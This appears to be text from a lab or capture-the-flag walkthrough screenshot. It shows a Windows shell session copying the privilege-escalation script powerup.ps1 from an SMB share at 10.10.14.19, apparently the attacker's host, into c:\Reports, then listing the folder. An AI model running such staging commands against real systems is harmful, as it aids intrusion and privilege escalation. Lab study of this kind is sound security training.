 C:\Windows\system32>copy \\10.10.14.19\shared\powerup.ps1 c:\Reports
copy \\10.10.14.19\shared\powerup.ps1 c:\Reports
        1 file(s) copied.

C:\Windows\system32>cd c:\Reports
cd c:\Reports

c:\Reports>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FE98-F373

 Directory of c:\Reports

10/14/2020  07:03 PM    <DIR>          .
10/14/2020  07:03 PM    <DIR>          ..
01/27/2019  11:21 PM            12,229 Currency Volume Report.xlsm
09/20/2020  09:56 AM           600,581 powerup.ps1
               2 File(s)        612,810 bytes
               2 Dir(s)   6,496,317,440 bytes free